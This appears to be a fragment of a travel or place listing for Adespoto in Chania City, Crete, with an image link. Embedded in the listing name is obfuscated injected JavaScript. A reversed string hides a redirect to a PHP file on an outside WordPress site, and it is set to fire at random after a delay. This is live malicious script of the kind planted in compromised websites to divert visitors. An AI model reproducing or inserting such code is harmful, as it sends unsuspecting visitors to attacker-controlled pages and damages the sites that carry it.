 To Adespo$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Chania City, Chania, Crete